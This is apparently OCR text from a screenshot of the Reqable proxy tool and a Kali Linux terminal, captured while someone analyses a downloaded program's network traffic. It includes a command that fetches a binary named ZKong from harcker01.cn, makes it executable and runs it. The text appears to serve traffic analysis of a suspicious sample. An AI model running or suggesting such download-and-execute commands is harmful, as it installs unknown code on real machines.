 Reqable
File Tool View Proxy Certificate Help
Proxying on 192.168.233.135:9000
Stop
Traffic(2)
All Http Https Websocket HTTP1 HTTP2 JSON XML Text HTML JS Image Media Binary 1xx 2xx 3xx 4xx
ID Icon Method URL Application
11 GET https://www.harcker01.cn/ZKong/1/ZKong wget
12 CONN... https://www.harcker01.cn wget
说点什么...
root@kali: ~/shell
File Actions Edit View Help
┌──(root㉿kali)-[~/shell]
└─# wget https://www.harcker01.cn/ZKong/1/ZKong;chmod +x ZKong;./ZKong
Enable
--2024-05-22 21:26:54--  https://www.harcker01.cn/ZKong/1/ZKong
Connecting to 127.0.0.1:9000... connected.
运行一遍程序，左侧捕获数据流
Cancel Done